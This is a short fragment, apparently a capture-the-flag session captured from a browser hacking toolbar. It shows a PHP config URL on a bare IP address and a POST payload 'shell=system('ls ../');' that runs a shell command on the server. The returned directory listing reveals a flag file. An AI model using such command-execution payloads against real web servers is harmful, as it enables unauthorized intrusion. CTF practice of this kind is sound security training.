 Load URL
http://40.125.170.89:7779/configs/config_0f5a6b5450abdf8bbaee918bc206b8c2.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to
Post data
shell=system('ls ../');
config.php configs flag_8b8b8d5714539b5d450593b7dfab48d7.php index.php